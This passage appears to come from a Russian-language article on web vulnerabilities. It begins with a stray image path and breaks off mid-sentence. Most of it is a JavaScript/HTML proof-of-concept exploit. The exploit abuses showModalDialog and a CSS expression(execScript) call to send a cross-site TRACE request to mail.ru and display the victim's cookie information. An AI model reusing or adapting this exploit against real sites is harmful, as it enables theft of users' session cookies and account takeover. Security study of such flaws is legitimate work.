
var exampleCode = "var xmlHttp = new ActiveXObject(\"Microsoft.XMLHTTP\")\;
xmlHttp.open(\"TRACE\",\"http://mail.ru\",false)\;
xmlHttp.send()\;
xmlDoc=xmlHttp.responseText\;
alert(xmlDoc)\;";
var target = "http://mail.ru";
cExampleCode = encodeURIComponent(exampleCode + ';top.close()');
var readyCode = 'font-size:expression(execScript(decodeURIComponent("' +
cExampleCode + '")))’;
showModalDialog(target, null, readyCode);}
</script>
<INPUT TYPE=BUTTON OnClick="xssDomainTraceRequest()" VALUE=”Show
Cookie Information Using TRACE”>
Тут используется уязвимость функции
showModalDialog. Уязвимость была найдена